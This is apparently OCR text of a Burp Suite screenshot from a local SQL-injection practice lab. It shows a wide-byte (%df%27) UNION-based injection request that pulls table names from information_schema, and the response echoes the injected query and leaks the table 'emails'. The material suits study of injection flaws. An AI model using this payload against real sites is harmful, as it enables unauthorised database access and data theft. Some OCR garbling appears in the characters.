 emails : 3
The Query String is : SELECT * FROM users WHERE id='-1運' union select 1,(select table_name from
information_schema.tables where table_schema=(select database()) limit 0,1),3-- ' LIMIT 0,1
http://127.0.0.1/sqli/kuanzijie.php?id=-1%df%27%20union%20select%201,(select%20table_name%2...
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/kuanzijie.php?id=
-1%df%27%20union%20select%201,(select%20table_name%20from%20information_schema.tables%20wher
e%20table_schema=(select%20database())%20limit%200,1),3--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
INSPECTOR
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 13:27:55 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 216
6 Connection: close
7 Content-Type: text/html
8
9 emails : 3</font>
10 <br>The Query String is : SELECT * FROM users WHERE id='-1ß\' union select 1,(select
table_name from information_schema.tables where table_schema=(select database()) limit
0,1),3-- ' LIMIT 0,1<br>
搜索(Search)... 没有匹配